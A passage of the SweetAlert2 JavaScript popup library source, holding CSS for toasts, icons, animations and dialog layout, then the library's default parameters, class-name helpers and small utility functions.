}\n    .swal2-popup.swal2-toast .swal2-icon.swal2-info, .swal2-popup.swal2-toast .swal2-icon.swal2-warning, .swal2-popup.swal2-toast .swal2-icon.swal2-question {\n      font-size: 26px;\n      line-height: 32px; }\n    .swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line'] {\n      top: 14px;\n      width: 22px; }\n      .swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left'] {\n        left: 5px; }\n      .swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right'] {\n        right: 5px; }\n  .swal2-popup.swal2-toast .swal2-actions {\n    height: auto;\n    margin: 0 .3125em; }\n  .swal2-popup.swal2-toast .swal2-styled {\n    margin: 0 .3125em;\n    padding: .3125em .625em;\n    font-size: 1em; }\n    .swal2-popup.swal2-toast .swal2-styled:focus {\n      box-shadow: 0 0 0 1px #fff, 0 0 0 2px rgba(50, 100, 150, 0.4); }\n  .swal2-popup.swal2-toast .swal2-success {\n    border-color: #a5dc86; }\n    .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line'] {\n      position: absolute;\n      width: 32px;\n      height: 45px;\n      -webkit-transform: rotate(45deg);\n              transform: rotate(45deg);\n      border-radius: 50%; }\n      .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line'][class$='left'] {\n        top: -4px;\n        left: -15px;\n        -webkit-transform: rotate(-45deg);\n                transform: rotate(-45deg);\n        -webkit-transform-origin: 32px 32px;\n                transform-origin: 32px 32px;\n        border-radius: 64px 0 0 64px; }\n      .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line'][class$='right'] {\n        top: -4px;\n        left: 15px;\n        -webkit-transform-origin: 0 32px;\n                transform-origin: 0 32px;\n        border-radius: 0 64px 64px 0; }\n    .swal2-popup.swal2-toast .swal2-success .swal2-success-ring {\n      width: 32px;\n      height: 32px; }\n    .swal2-popup.swal2-toast .swal2-success .swal2-success-fix {\n      top: 0;\n      left: 7px;\n      width: 7px;\n      height: 43px; }\n    .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line'] {\n      height: 5px; }\n      .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line'][class$='tip'] {\n        top: 18px;\n        left: 3px;\n        width: 12px; }\n      .swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line'][class$='long'] {\n        top: 15px;\n        right: 3px;\n        width: 22px; }\n  .swal2-popup.swal2-toast.swal2-show {\n    -webkit-animation: showSweetToast .5s;\n            animation: showSweetToast .5s; }\n  .swal2-popup.swal2-toast.swal2-hide {\n    -webkit-animation: hideSweetToast .2s forwards;\n            animation: hideSweetToast .2s forwards; }\n  .swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip {\n    -webkit-animation: animate-toast-success-tip .75s;\n            animation: animate-toast-success-tip .75s; }\n  .swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long {\n    -webkit-animation: animate-toast-success-long .75s;\n            animation: animate-toast-success-long .75s; }\n\n@-webkit-keyframes showSweetToast {\n  0% {\n    -webkit-transform: translateY(-10px) rotateZ(2deg);\n            transform: translateY(-10px) rotateZ(2deg);\n    opacity: 0; }\n  33% {\n    -webkit-transform: translateY(0) rotateZ(-2deg);\n            transform: translateY(0) rotateZ(-2deg);\n    opacity: .5; }\n  66% {\n    -webkit-transform: translateY(5px) rotateZ(2deg);\n            transform: translateY(5px) rotateZ(2deg);\n    opacity: .7; }\n  100% {\n    -webkit-transform: translateY(0) rotateZ(0);\n            transform: translateY(0) rotateZ(0);\n    opacity: 1; } }\n\n@keyframes showSweetToast {\n  0% {\n    -webkit-transform: translateY(-10px) rotateZ(2deg);\n            transform: translateY(-10px) rotateZ(2deg);\n    opacity: 0; }\n  33% {\n    -webkit-transform: translateY(0) rotateZ(-2deg);\n            transform: translateY(0) rotateZ(-2deg);\n    opacity: .5; }\n  66% {\n    -webkit-transform: translateY(5px) rotateZ(2deg);\n            transform: translateY(5px) rotateZ(2deg);\n    opacity: .7; }\n  100% {\n    -webkit-transform: translateY(0) rotateZ(0);\n            transform: translateY(0) rotateZ(0);\n    opacity: 1; } }\n\n@-webkit-keyframes hideSweetToast {\n  0% {\n    opacity: 1; }\n  33% {\n    opacity: .5; }\n  100% {\n    -webkit-transform: rotateZ(1deg);\n            transform: rotateZ(1deg);\n    opacity: 0; } }\n\n@keyframes hideSweetToast {\n  0% {\n    opacity: 1; }\n  33% {\n    opacity: .5; }\n  100% {\n    -webkit-transform: rotateZ(1deg);\n            transform: rotateZ(1deg);\n    opacity: 0; } }\n\n@-webkit-keyframes animate-toast-success-tip {\n  0% {\n    top: 9px;\n    left: 1px;\n    width: 0; }\n  54% {\n    top: 2px;\n    left: 2px;\n    width: 0; }\n  70% {\n    top: 10px;\n    left: -4px;\n    width: 26px; }\n  84% {\n    top: 17px;\n    left: 12px;\n    width: 8px; }\n  100% {\n    top: 18px;\n    left: 3px;\n    width: 12px; } }\n\n@keyframes animate-toast-success-tip {\n  0% {\n    top: 9px;\n    left: 1px;\n    width: 0; }\n  54% {\n    top: 2px;\n    left: 2px;\n    width: 0; }\n  70% {\n    top: 10px;\n    left: -4px;\n    width: 26px; }\n  84% {\n    top: 17px;\n    left: 12px;\n    width: 8px; }\n  100% {\n    top: 18px;\n    left: 3px;\n    width: 12px; } }\n\n@-webkit-keyframes animate-toast-success-long {\n  0% {\n    top: 26px;\n    right: 22px;\n    width: 0; }\n  65% {\n    top: 20px;\n    right: 15px;\n    width: 0; }\n  84% {\n    top: 15px;\n    right: 0;\n    width: 18px; }\n  100% {\n    top: 15px;\n    right: 3px;\n    width: 22px; } }\n\n@keyframes animate-toast-success-long {\n  0% {\n    top: 26px;\n    right: 22px;\n    width: 0; }\n  65% {\n    top: 20px;\n    right: 15px;\n    width: 0; }\n  84% {\n    top: 15px;\n    right: 0;\n    width: 18px; }\n  100% {\n    top: 15px;\n    right: 3px;\n    width: 22px; } }\n\nhtml.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown),\nbody.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {\n  height: auto;\n  overflow-y: hidden; }\n\nbody.swal2-no-backdrop .swal2-shown {\n  top: auto;\n  right: auto;\n  bottom: auto;\n  left: auto;\n  background-color: transparent; }\n  body.swal2-no-backdrop .swal2-shown > .swal2-modal {\n    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }\n  body.swal2-no-backdrop .swal2-shown.swal2-top {\n    top: 0;\n    left: 50%;\n    -webkit-transform: translateX(-50%);\n            transform: translateX(-50%); }\n  body.swal2-no-backdrop .swal2-shown.swal2-top-start, body.swal2-no-backdrop .swal2-shown.swal2-top-left {\n    top: 0;\n    left: 0; }\n  body.swal2-no-backdrop .swal2-shown.swal2-top-end, body.swal2-no-backdrop .swal2-shown.swal2-top-right {\n    top: 0;\n    right: 0; }\n  body.swal2-no-backdrop .swal2-shown.swal2-center {\n    top: 50%;\n    left: 50%;\n    -webkit-transform: translate(-50%, -50%);\n            transform: translate(-50%, -50%); }\n  body.swal2-no-backdrop .swal2-shown.swal2-center-start, body.swal2-no-backdrop .swal2-shown.swal2-center-left {\n    top: 50%;\n    left: 0;\n    -webkit-transform: translateY(-50%);\n            transform: translateY(-50%); }\n  body.swal2-no-backdrop .swal2-shown.swal2-center-end, body.swal2-no-backdrop .swal2-shown.swal2-center-right {\n    top: 50%;\n    right: 0;\n    -webkit-transform: translateY(-50%);\n            transform: translateY(-50%); }\n  body.swal2-no-backdrop .swal2-shown.swal2-bottom {\n    bottom: 0;\n    left: 50%;\n    -webkit-transform: translateX(-50%);\n            transform: translateX(-50%); }\n  body.swal2-no-backdrop .swal2-shown.swal2-bottom-start, body.swal2-no-backdrop .swal2-shown.swal2-bottom-left {\n    bottom: 0;\n    left: 0; }\n  body.swal2-no-backdrop .swal2-shown.swal2-bottom-end, body.swal2-no-backdrop .swal2-shown.swal2-bottom-right {\n    right: 0;\n    bottom: 0; }\n\n.swal2-container {\n  display: flex;\n  position: fixed;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  flex-direction: row;\n  align-items: center;\n  justify-content: center;\n  padding: 10px;\n  background-color: transparent;\n  z-index: 1060;\n  overflow-x: hidden;\n  -webkit-overflow-scrolling: touch; }\n  .swal2-container.swal2-top {\n    align-items: flex-start; }\n  .swal2-container.swal2-top-start, .swal2-container.swal2-top-left {\n    align-items: flex-start;\n    justify-content: flex-start; }\n  .swal2-container.swal2-top-end, .swal2-container.swal2-top-right {\n    align-items: flex-start;\n    justify-content: flex-end; }\n  .swal2-container.swal2-center {\n    align-items: center; }\n  .swal2-container.swal2-center-start, .swal2-container.swal2-center-left {\n    align-items: center;\n    justify-content: flex-start; }\n  .swal2-container.swal2-center-end, .swal2-container.swal2-center-right {\n    align-items: center;\n    justify-content: flex-end; }\n  .swal2-container.swal2-bottom {\n    align-items: flex-end; }\n  .swal2-container.swal2-bottom-start, .swal2-container.swal2-bottom-left {\n    align-items: flex-end;\n    justify-content: flex-start; }\n  .swal2-container.swal2-bottom-end, .swal2-container.swal2-bottom-right {\n    align-items: flex-end;\n    justify-content: flex-end; }\n  .swal2-container.swal2-grow-fullscreen > .swal2-modal {\n    display: flex !important;\n    flex: 1;\n    align-self: stretch;\n    justify-content: center; }\n  .swal2-container.swal2-grow-row > .swal2-modal {\n    display: flex !important;\n    flex: 1;\n    align-content: center;\n    justify-content: center; }\n  .swal2-container.swal2-grow-column {\n    flex: 1;\n    flex-direction: column; }\n    .swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom {\n      align-items: center; }\n    .swal2-container.swal2-grow-column.swal2-top-start, .swal2-container.swal2-grow-column.swal2-center-start, .swal2-container.swal2-grow-column.swal2-bottom-start, .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left {\n      align-items: flex-start; }\n    .swal2-container.swal2-grow-column.swal2-top-end, .swal2-container.swal2-grow-column.swal2-center-end, .swal2-container.swal2-grow-column.swal2-bottom-end, .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right {\n      align-items: flex-end; }\n    .swal2-container.swal2-grow-column > .swal2-modal {\n      display: flex !important;\n      flex: 1;\n      align-content: center;\n      justify-content: center; }\n  .swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right) > .swal2-modal {\n    margin: auto; }\n  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {\n    .swal2-container .swal2-modal {\n      margin: 0 !important; } }\n  .swal2-container.swal2-fade {\n    transition: background-color .1s; }\n  .swal2-container.swal2-shown {\n    background-color: rgba(0, 0, 0, 0.4); }\n\n.swal2-popup {\n  display: none;\n  position: relative;\n  flex-direction: column;\n  justify-content: center;\n  width: 32em;\n  max-width: 100%;\n  padding: 1.25em;\n  border-radius: 0.3125em;\n  background: #fff;\n  font-family: inherit;\n  font-size: 1rem;\n  box-sizing: border-box; }\n  .swal2-popup:focus {\n    outline: none; }\n  .swal2-popup.swal2-loading {\n    overflow-y: hidden; }\n  .swal2-popup .swal2-header {\n    display: flex;\n    flex-direction: column;\n    align-items: center; }\n  .swal2-popup .swal2-title {\n    display: block;\n    position: relative;\n    max-width: 100%;\n    margin: 0 0 0.4em;\n    padding: 0;\n    color: #595959;\n    font-size: 1.875em;\n    font-weight: 600;\n    text-align: center;\n    text-transform: none;\n    word-wrap: break-word; }\n  .swal2-popup .swal2-actions {\n    align-items: center;\n    justify-content: center;\n    margin: 1.25em auto 0; }\n    .swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled[disabled] {\n      opacity: .4; }\n    .swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:hover {\n      background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)); }\n    .swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:active {\n      background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)); }\n    .swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-confirm {\n      width: 2.5em;\n      height: 2.5em;\n      margin: .46875em;\n      padding: 0;\n      border: .25em solid transparent;\n      border-radius: 100%;\n      border-color: transparent;\n      background-color: transparent !important;\n      color: transparent;\n      cursor: default;\n      box-sizing: border-box;\n      -webkit-animation: swal2-rotate-loading 1.5s linear 0s infinite normal;\n              animation: swal2-rotate-loading 1.5s linear 0s infinite normal;\n      -webkit-user-select: none;\n         -moz-user-select: none;\n          -ms-user-select: none;\n              user-select: none; }\n    .swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-cancel {\n      margin-right: 30px;\n      margin-left: 30px; }\n    .swal2-popup .swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after {\n      display: inline-block;\n      width: 15px;\n      height: 15px;\n      margin-left: 5px;\n      border: 3px solid #999999;\n      border-radius: 50%;\n      border-right-color: transparent;\n      box-shadow: 1px 1px 1px #fff;\n      content: '';\n      -webkit-animation: swal2-rotate-loading 1.5s linear 0s infinite normal;\n              animation: swal2-rotate-loading 1.5s linear 0s infinite normal; }\n  .swal2-popup .swal2-styled {\n    margin: 0 .3125em;\n    padding: .625em 2em;\n    font-weight: 500;\n    box-shadow: none; }\n    .swal2-popup .swal2-styled:not([disabled]) {\n      cursor: pointer; }\n    .swal2-popup .swal2-styled.swal2-confirm {\n      border: 0;\n      border-radius: 0.25em;\n      background-color: #3085d6;\n      color: #fff;\n      font-size: 1.0625em; }\n    .swal2-popup .swal2-styled.swal2-cancel {\n      border: 0;\n      border-radius: 0.25em;\n      background-color: #aaa;\n      color: #fff;\n      font-size: 1.0625em; }\n    .swal2-popup .swal2-styled:focus {\n      outline: none;\n      box-shadow: 0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4); }\n    .swal2-popup .swal2-styled::-moz-focus-inner {\n      border: 0; }\n  .swal2-popup .swal2-footer {\n    justify-content: center;\n    margin: 1.25em 0 0;\n    padding-top: 1em;\n    border-top: 1px solid #eee;\n    color: #545454;\n    font-size: 1em; }\n  .swal2-popup .swal2-image {\n    max-width: 100%;\n    margin: 1.25em auto; }\n  .swal2-popup .swal2-close {\n    position: absolute;\n    top: 0;\n    right: 0;\n    justify-content: center;\n    width: 1.2em;\n    min-width: 1.2em;\n    height: 1.2em;\n    margin: 0;\n    padding: 0;\n    transition: color 0.1s ease-out;\n    border: none;\n    border-radius: 0;\n    background: transparent;\n    color: #cccccc;\n    font-family: serif;\n    font-size: calc(2.5em - 0.25em);\n    line-height: 1.2em;\n    cursor: pointer; }\n    .swal2-popup .swal2-close:hover {\n      -webkit-transform: none;\n              transform: none;\n      color: #f27474; }\n  .swal2-popup > .swal2-input,\n  .swal2-popup > .swal2-file,\n  .swal2-popup > .swal2-textarea,\n  .swal2-popup > .swal2-select,\n  .swal2-popup > .swal2-radio,\n  .swal2-popup > .swal2-checkbox {\n    display: none; }\n  .swal2-popup .swal2-content {\n    justify-content: center;\n    margin: 0;\n    padding: 0;\n    color: #545454;\n    font-size: 1.125em;\n    font-weight: 300;\n    line-height: normal;\n    word-wrap: break-word; }\n  .swal2-popup #swal2-content {\n    text-align: center; }\n  .swal2-popup .swal2-input,\n  .swal2-popup .swal2-file,\n  .swal2-popup .swal2-textarea,\n  .swal2-popup .swal2-select,\n  .swal2-popup .swal2-radio,\n  .swal2-popup .swal2-checkbox {\n    margin: 1em auto; }\n  .swal2-popup .swal2-input,\n  .swal2-popup .swal2-file,\n  .swal2-popup .swal2-textarea {\n    width: 100%;\n    transition: border-color .3s, box-shadow .3s;\n    border: 1px solid #d9d9d9;\n    border-radius: 0.1875em;\n    font-size: 1.125em;\n    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);\n    box-sizing: border-box; }\n    .swal2-popup .swal2-input.swal2-inputerror,\n    .swal2-popup .swal2-file.swal2-inputerror,\n    .swal2-popup .swal2-textarea.swal2-inputerror {\n      border-color: #f27474 !important;\n      box-shadow: 0 0 2px #f27474 !important; }\n    .swal2-popup .swal2-input:focus,\n    .swal2-popup .swal2-file:focus,\n    .swal2-popup .swal2-textarea:focus {\n      border: 1px solid #b4dbed;\n      outline: none;\n      box-shadow: 0 0 3px #c4e6f5; }\n    .swal2-popup .swal2-input::-webkit-input-placeholder,\n    .swal2-popup .swal2-file::-webkit-input-placeholder,\n    .swal2-popup .swal2-textarea::-webkit-input-placeholder {\n      color: #cccccc; }\n    .swal2-popup .swal2-input:-ms-input-placeholder,\n    .swal2-popup .swal2-file:-ms-input-placeholder,\n    .swal2-popup .swal2-textarea:-ms-input-placeholder {\n      color: #cccccc; }\n    .swal2-popup .swal2-input::-ms-input-placeholder,\n    .swal2-popup .swal2-file::-ms-input-placeholder,\n    .swal2-popup .swal2-textarea::-ms-input-placeholder {\n      color: #cccccc; }\n    .swal2-popup .swal2-input::placeholder,\n    .swal2-popup .swal2-file::placeholder,\n    .swal2-popup .swal2-textarea::placeholder {\n      color: #cccccc; }\n  .swal2-popup .swal2-range input {\n    width: 80%; }\n  .swal2-popup .swal2-range output {\n    width: 20%;\n    font-weight: 600;\n    text-align: center; }\n  .swal2-popup .swal2-range input,\n  .swal2-popup .swal2-range output {\n    height: 2.625em;\n    margin: 1em auto;\n    padding: 0;\n    font-size: 1.125em;\n    line-height: 2.625em; }\n  .swal2-popup .swal2-input {\n    height: 2.625em;\n    padding: 0.75em; }\n    .swal2-popup .swal2-input[type='number'] {\n      max-width: 10em; }\n  .swal2-popup .swal2-file {\n    font-size: 1.125em; }\n  .swal2-popup .swal2-textarea {\n    height: 6.75em;\n    padding: 0.75em; }\n  .swal2-popup .swal2-select {\n    min-width: 50%;\n    max-width: 100%;\n    padding: .375em .625em;\n    color: #545454;\n    font-size: 1.125em; }\n  .swal2-popup .swal2-radio,\n  .swal2-popup .swal2-checkbox {\n    align-items: center;\n    justify-content: center; }\n    .swal2-popup .swal2-radio label,\n    .swal2-popup .swal2-checkbox label {\n      margin: 0 .6em;\n      font-size: 1.125em; }\n    .swal2-popup .swal2-radio input,\n    .swal2-popup .swal2-checkbox input {\n      margin: 0 .4em; }\n  .swal2-popup .swal2-validationerror {\n    display: none;\n    align-items: center;\n    justify-content: center;\n    padding: 0.625em;\n    background: #f0f0f0;\n    color: #666666;\n    font-size: 1em;\n    font-weight: 300;\n    overflow: hidden; }\n    .swal2-popup .swal2-validationerror::before {\n      display: inline-block;\n      width: 1.5em;\n      height: 1.5em;\n      margin: 0 .625em;\n      border-radius: 50%;\n      background-color: #f27474;\n      color: #fff;\n      font-weight: 600;\n      line-height: 1.5em;\n      text-align: center;\n      content: '!';\n      zoom: normal; }\n\n@supports (-ms-accelerator: true) {\n  .swal2-range input {\n    width: 100% !important; }\n  .swal2-range output {\n    display: none; } }\n\n@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {\n  .swal2-range input {\n    width: 100% !important; }\n  .swal2-range output {\n    display: none; } }\n\n.swal2-icon {\n  position: relative;\n  justify-content: center;\n  width: 5rem;\n  height: 5rem;\n  margin: 1.25em auto 1.875em;\n  border: .25rem solid transparent;\n  border-radius: 50%;\n  font-size: 1rem;\n  line-height: 5rem;\n  cursor: default;\n  box-sizing: content-box;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  zoom: normal; }\n  .swal2-icon.swal2-error {\n    border-color: #f27474; }\n    .swal2-icon.swal2-error .swal2-x-mark {\n      position: relative;\n      flex-grow: 1; }\n    .swal2-icon.swal2-error [class^='swal2-x-mark-line'] {\n      display: block;\n      position: absolute;\n      top: 2.3125em;\n      width: 2.9375em;\n      height: .3125em;\n      border-radius: .125em;\n      background-color: #f27474; }\n      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left'] {\n        left: 1.0625em;\n        -webkit-transform: rotate(45deg);\n                transform: rotate(45deg); }\n      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right'] {\n        right: 1em;\n        -webkit-transform: rotate(-45deg);\n                transform: rotate(-45deg); }\n  .swal2-icon.swal2-warning, .swal2-icon.swal2-info, .swal2-icon.swal2-question {\n    margin: .333333em auto .5em;\n    font-family: inherit;\n    font-size: 3.75em; }\n  .swal2-icon.swal2-warning {\n    border-color: #facea8;\n    color: #f8bb86; }\n  .swal2-icon.swal2-info {\n    border-color: #9de0f6;\n    color: #3fc3ee; }\n  .swal2-icon.swal2-question {\n    border-color: #c9dae1;\n    color: #87adbd; }\n  .swal2-icon.swal2-success {\n    border-color: #a5dc86; }\n    .swal2-icon.swal2-success [class^='swal2-success-circular-line'] {\n      position: absolute;\n      width: 3.75em;\n      height: 7.5em;\n      -webkit-transform: rotate(45deg);\n              transform: rotate(45deg);\n      border-radius: 50%; }\n      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left'] {\n        top: -.4375em;\n        left: -2.0635em;\n        -webkit-transform: rotate(-45deg);\n                transform: rotate(-45deg);\n        -webkit-transform-origin: 3.75em 3.75em;\n                transform-origin: 3.75em 3.75em;\n        border-radius: 7.5em 0 0 7.5em; }\n      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right'] {\n        top: -.6875em;\n        left: 1.875em;\n        -webkit-transform: rotate(-45deg);\n                transform: rotate(-45deg);\n        -webkit-transform-origin: 0 3.75em;\n                transform-origin: 0 3.75em;\n        border-radius: 0 7.5em 7.5em 0; }\n    .swal2-icon.swal2-success .swal2-success-ring {\n      position: absolute;\n      top: -.25em;\n      left: -.25em;\n      width: 100%;\n      height: 100%;\n      border: 0.25em solid rgba(165, 220, 134, 0.3);\n      border-radius: 50%;\n      z-index: 2;\n      box-sizing: content-box; }\n    .swal2-icon.swal2-success .swal2-success-fix {\n      position: absolute;\n      top: .5em;\n      left: 1.625em;\n      width: .4375em;\n      height: 5.625em;\n      -webkit-transform: rotate(-45deg);\n              transform: rotate(-45deg);\n      z-index: 1; }\n    .swal2-icon.swal2-success [class^='swal2-success-line'] {\n      display: block;\n      position: absolute;\n      height: .3125em;\n      border-radius: .125em;\n      background-color: #a5dc86;\n      z-index: 2; }\n      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip'] {\n        top: 2.875em;\n        left: .875em;\n        width: 1.5625em;\n        -webkit-transform: rotate(45deg);\n                transform: rotate(45deg); }\n      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='long'] {\n        top: 2.375em;\n        right: .5em;\n        width: 2.9375em;\n        -webkit-transform: rotate(-45deg);\n                transform: rotate(-45deg); }\n\n.swal2-progresssteps {\n  align-items: center;\n  margin: 0 0 1.25em;\n  padding: 0;\n  font-weight: 600; }\n  .swal2-progresssteps li {\n    display: inline-block;\n    position: relative; }\n  .swal2-progresssteps .swal2-progresscircle {\n    width: 2em;\n    height: 2em;\n    border-radius: 2em;\n    background: #3085d6;\n    color: #fff;\n    line-height: 2em;\n    text-align: center;\n    z-index: 20; }\n    .swal2-progresssteps .swal2-progresscircle:first-child {\n      margin-left: 0; }\n    .swal2-progresssteps .swal2-progresscircle:last-child {\n      margin-right: 0; }\n    .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep {\n      background: #3085d6; }\n      .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle {\n        background: #add8e6; }\n      .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline {\n        background: #add8e6; }\n  .swal2-progresssteps .swal2-progressline {\n    width: 2.5em;\n    height: .4em;\n    margin: 0 -1px;\n    background: #3085d6;\n    z-index: 10; }\n\n[class^='swal2'] {\n  -webkit-tap-highlight-color: transparent; }\n\n.swal2-show {\n  -webkit-animation: swal2-show 0.3s;\n          animation: swal2-show 0.3s; }\n  .swal2-show.swal2-noanimation {\n    -webkit-animation: none;\n            animation: none; }\n\n.swal2-hide {\n  -webkit-animation: swal2-hide 0.15s forwards;\n          animation: swal2-hide 0.15s forwards; }\n  .swal2-hide.swal2-noanimation {\n    -webkit-animation: none;\n            animation: none; }\n\n[dir='rtl'] .swal2-close {\n  right: auto;\n  left: 0; }\n\n.swal2-animate-success-icon .swal2-success-line-tip {\n  -webkit-animation: swal2-animate-success-line-tip 0.75s;\n          animation: swal2-animate-success-line-tip 0.75s; }\n\n.swal2-animate-success-icon .swal2-success-line-long {\n  -webkit-animation: swal2-animate-success-line-long 0.75s;\n          animation: swal2-animate-success-line-long 0.75s; }\n\n.swal2-animate-success-icon .swal2-success-circular-line-right {\n  -webkit-animation: swal2-rotate-success-circular-line 4.25s ease-in;\n          animation: swal2-rotate-success-circular-line 4.25s ease-in; }\n\n.swal2-animate-error-icon {\n  -webkit-animation: swal2-animate-error-icon 0.5s;\n          animation: swal2-animate-error-icon 0.5s; }\n  .swal2-animate-error-icon .swal2-x-mark {\n    -webkit-animation: swal2-animate-error-x-mark 0.5s;\n            animation: swal2-animate-error-x-mark 0.5s; }\n\n@-webkit-keyframes swal2-rotate-loading {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg); }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg); } }\n\n@keyframes swal2-rotate-loading {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg); }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg); } }\n";



var defaultParams = {

  title: '',

  titleText: '',

  text: '',

  html: '',

  footer: '',

  type: null,

  toast: false,

  customClass: '',

  target: 'body',

  backdrop: true,

  animation: true,

  allowOutsideClick: true,

  allowEscapeKey: true,

  allowEnterKey: true,

  showConfirmButton: true,

  showCancelButton: false,

  preConfirm: null,

  confirmButtonText: 'OK',

  confirmButtonAriaLabel: '',

  confirmButtonColor: null,

  confirmButtonClass: null,

  cancelButtonText: 'Cancel',

  cancelButtonAriaLabel: '',

  cancelButtonColor: null,

  cancelButtonClass: null,

  buttonsStyling: true,

  reverseButtons: false,

  focusConfirm: true,

  focusCancel: false,

  showCloseButton: false,

  closeButtonAriaLabel: 'Close this dialog',

  showLoaderOnConfirm: false,

  imageUrl: null,

  imageWidth: null,

  imageHeight: null,

  imageAlt: '',

  imageClass: null,

  timer: null,

  width: null,

  padding: null,

  background: null,

  input: null,

  inputPlaceholder: '',

  inputValue: '',

  inputOptions: {},

  inputAutoTrim: true,

  inputClass: null,

  inputAttributes: {},

  inputValidator: null,

  grow: false,

  position: 'center',

  progressSteps: [],

  currentProgressStep: null,

  progressStepsDistance: null,

  onBeforeOpen: null,

  onOpen: null,

  onClose: null,

  useRejections: false,

  expectRejections: false

};



var deprecatedParams = ['useRejections', 'expectRejections'];



var swalPrefix = 'swal2-';



var prefix = function prefix(items) {

  var result = {};

  for (var i in items) {

    result[items[i]] = swalPrefix + items[i];

  }

  return result;

};



var swalClasses = prefix(['container', 'shown', 'iosfix', 'popup', 'modal', 'no-backdrop', 'toast', 'toast-shown', 'fade', 'show', 'hide', 'noanimation', 'close', 'title', 'header', 'content', 'actions', 'confirm', 'cancel', 'footer', 'icon', 'image', 'input', 'has-input', 'file', 'range', 'select', 'radio', 'checkbox', 'textarea', 'inputerror', 'validationerror', 'progresssteps', 'activeprogressstep', 'progresscircle', 'progressline', 'loading', 'styled', 'top', 'top-start', 'top-end', 'top-left', 'top-right', 'center', 'center-start', 'center-end', 'center-left', 'center-right', 'bottom', 'bottom-start', 'bottom-end', 'bottom-left', 'bottom-right', 'grow-row', 'grow-column', 'grow-fullscreen']);



var iconTypes = prefix(['success', 'warning', 'info', 'question', 'error']);



var consolePrefix = 'SweetAlert2:';



/**

 * Filter the unique values into a new array

 * @param arr

 */

var uniqueArray = function uniqueArray(arr) {

  var result = [];

  for (var i = 0; i < arr.length; i++) {

    if (result.indexOf(arr[i]) === -1) {

      result.push(arr[i]);

    }

  }

  return result;

};



/**

 * Converts `inputOptions` into an array of `[value, label]`s

 * @param inputOptions

 */

var formatInputOptions = function formatInputOptions(inputOptions) {

  var result = [];

  if (inputOptions instanceof Map) {

    inputOptions.forEach(function (value, key) {

      result.push([key, value]);

    });

  } else {

    Object.keys(inputOptions).forEach(function (key) {

      result.push([key, inputOptions[key]]);

    });

  }

  return result;

};



/**

 * Standardise console warnings

 * @param message

 */

var warn = function warn(message) {

  console.warn(consolePrefix + ' ' + message);

};



/**

 * Standardise console errors

 * @param message

 */

var error = function error(message) {

  console.error(consolePrefix + ' ' + message);

};



/**

 * Private global state for `warnOnce`

 * @type {Array}

 * @private

 */

var previousWarnOnceMessages = [];



/**

 * Show a console warning, but only if it hasn't already been shown

 * @param message

 */

var warnOnce = function warnOnce(message) {

  if (!(previousWarnOnceMessages.indexOf(message) !== -1)) {

    previousWarnOnceMessages.push(message);

    warn(message);

  }

};



/**

 * If `arg` is a function, call it (with no arguments or context) and return the result.

 * Otherwise, just pass the value through

 * @param arg

 */

var callIfFunction = function callIfFunction(arg) {

  return typeof arg === 'function' ? arg() : arg;

};



var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) {

  return typeof obj;

} : function (obj) {

  return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;

};



var _extends = Object.assign || function (target) {

  for (var i = 1; i < arguments.length; i++) {

    var source = arguments[i];



    for (var key in source) {

